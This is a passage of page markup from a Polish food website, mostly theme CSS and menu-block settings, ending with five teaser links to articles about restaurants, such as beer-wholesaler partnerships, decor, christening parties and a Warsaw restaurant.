				}
				
				
				.td_uid_44_696ce36a07128_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_696ce36a07128_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_696ce36a07128_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-date,
				.td_uid_44_696ce36a07128_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_696ce36a07128_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_696ce36a07128_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_44_696ce36a07128_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_44_696ce36a07128_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696ce36a07128_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696ce36a07128_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696ce36a07128_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-date,
				.td_uid_44_696ce36a07128_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_44_696ce36a07128_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696ce36a07128_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_44_696ce36a07128_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_696ce36a07128_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-editor-date,
				.td_uid_44_696ce36a07128_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696ce36a07128_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_696ce36a07128_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696ce36a07128_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696ce36a07128_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696ce36a07128_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696ce36a07128_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-editor-date,
				.td_uid_44_696ce36a07128_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696ce36a07128_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_696ce36a07128_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696ce36a07128_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_44_696ce36a07128_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_44_696ce36a07128_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696ce36a07128_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-editor-date,
				.td_uid_44_696ce36a07128_rand .td-editor-date .td-post-author-name,
				.td_uid_44_696ce36a07128_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_696ce36a07128_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_696ce36a07128_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_44_696ce36a07128_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_44_696ce36a07128_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_44_696ce36a07128_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_44_696ce36a07128_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_44_696ce36a07128 = new tdBlock();
block_td_uid_44_696ce36a07128.id = "td_uid_44_696ce36a07128";
block_td_uid_44_696ce36a07128.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696ce36a07128_rand","tdc_css_class_style":"td_uid_44_696ce36a07128_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_44_696ce36a07128_rand"}';
block_td_uid_44_696ce36a07128.td_column_number = "3";
block_td_uid_44_696ce36a07128.block_type = "tdb_header_mega_menu";
block_td_uid_44_696ce36a07128.post_count = "5";
block_td_uid_44_696ce36a07128.found_posts = "61";
block_td_uid_44_696ce36a07128.header_color = "";
block_td_uid_44_696ce36a07128.ajax_pagination_infinite_stop = "";
block_td_uid_44_696ce36a07128.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_44_696ce36a07128);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696ce36a07128 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

